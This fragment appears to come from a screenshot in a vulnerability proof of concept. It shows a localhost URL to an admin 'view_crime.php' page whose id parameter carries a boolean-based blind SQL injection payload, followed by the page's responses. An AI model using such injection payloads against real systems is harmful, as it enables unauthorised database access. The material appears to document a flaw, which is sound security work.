 localhost/pms/admin/crimes/view_crime.php?id=1'-if(database()='wrong',0,1)%23
localhost
crime ID is not valid.
OK